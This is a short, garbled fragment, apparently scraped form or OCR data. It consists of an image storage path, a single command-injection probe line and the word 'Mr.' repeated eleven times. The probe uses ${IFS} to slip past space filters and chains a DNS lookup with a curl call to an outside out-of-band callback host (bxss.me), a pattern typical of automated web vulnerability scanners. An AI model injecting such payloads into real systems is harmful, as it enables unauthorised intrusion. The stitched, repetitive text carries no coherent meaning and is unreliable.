
q${IFS}cname${IFS}hitcxbdrqtffx623a4.bxss.me||curl${IFS}hit
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.
Mr.